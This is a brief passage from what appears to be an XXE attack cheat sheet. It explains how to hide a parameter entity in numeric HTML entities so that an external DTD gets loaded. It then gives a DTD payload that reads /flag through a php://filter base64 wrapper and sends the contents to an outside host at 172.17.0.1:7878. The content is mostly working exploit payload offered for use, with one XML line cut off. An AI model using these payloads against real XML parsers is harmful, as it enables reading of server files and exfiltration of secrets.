 HTML Entities
Trick from https://github.com/Ambrotd/XXE-Notes
You can create an entity inside an entity encoding it with html entities and then call it to load a dtd.
Note that the HTML Entities used needs to be numeric (like [in this example]
(https://gchq.github.io/CyberChef/#recipe=To_HTML_Entity%28true,'Numeric
entities'%29&input=PCFFTlRJVFkgJSBkdGQgU1lTVEVNICJodHRwOi8vMTcyLjE3LjAuMTo3ODc4L2J5c
GFzczIuZHRkIiA%2B)\).
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % a "&#x3C;&#x21;&
2 <data>
3 <env>&exfil;</env>
4 </data>
DTD example:
1 <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/flag">
2 <!ENTITY % abt "<!ENTITY exfil SYSTEM 'http://172.17.0.1:7878/bypass.xml?%data;'>
3 %abt;
4 %exfil;